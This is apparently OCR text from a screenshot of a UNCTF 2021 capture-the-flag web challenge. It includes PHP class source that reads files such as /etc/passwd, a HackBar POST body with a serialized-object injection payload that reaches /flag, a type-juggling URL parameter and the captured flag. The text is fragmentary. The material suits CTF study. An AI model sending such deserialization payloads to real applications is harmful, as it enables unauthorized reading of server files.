 UNCTF - HACKING 4 FUN
72b081ba-a497-46f3-8f18-a5a
localhost/f/10.php?cc=O:5:"UN
BUUCTF在线
不安全 | 72b081ba-a497-46f3-8f18-a5a4b747b97e.node1.hackingfor.fun/?a=QNKCDZO&b=24061
{
$this->safe = "/etc/passwd";
$this->class=new UNCTF('me7eorite','me7eorite@qq.com','me7eorite');
}
public function __toString()
{
$this->class->getShell();
return '';
}
public function getShell(){
readfile($this->safe);
}
}
class UNCTF{
public $pass;
public $email;
public $name;
public function __construct($pass,$email,$name)
{
$this->pass = $pass;
$this->name = $name;
$this->email = $email;
}
public function getShell(){
echo 'flag{this_is_fake}';
}
public function __destruct()
{
echo $this->name . 'Welcome to UNCTF 2021!';
}
} UNCTF{1a4bab07-d1ad-4bc9-be71-ed1be5f8abe0} Welcome to UNCTF 2021!Welcome to UNCTF 2021!
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
enctype
Enable POST application/x-www-form-urlencoded ADD H
Body
action=1&pass=flagflagflagphpphpphp&email=";s:5:"email";s:1:"b";s:4:"name";O:9:"me7eorite":2:
{s:4:"safe";s:1:"a";s:5:"class";O:9:"me7eorite":2:{s:4:"safe";s:5:"/flflagag";s:5:"class";N;}}